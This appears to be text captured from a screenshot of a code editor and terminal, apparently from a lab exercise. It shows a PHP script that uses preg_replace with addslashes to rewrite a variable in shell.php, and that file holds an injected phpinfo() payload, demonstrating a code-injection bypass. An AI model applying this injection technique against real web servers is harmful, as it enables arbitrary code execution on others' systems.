 var > www > html > shell.php > ...
1 <?php
2 $shell = '$shell = ';phpinfo();';';
3
4 ?>
问题 输出 终端 调试控制台 1: bash
reader@reader-PC:/var/www/html$ cat writeshell.php
<?php
     $a = '$0';
     $shell = addslashes($a);
     #echo $shell;
     $file = file_get_contents('./shell.php');
     #echo $file;
     $file = preg_replace("/\\\$shell = '.*';/s", "\$shell = '{$shell}';", $file);
     echo file_put_contents('./shell.php', $file);
    //  echo $file;
    #echo file_put_contents("./test.txt","Hello. Testing!");
?>reader@reader-PC:/var/www/html$ php writeshell.php
45reader@reader-PC:/var/www/html$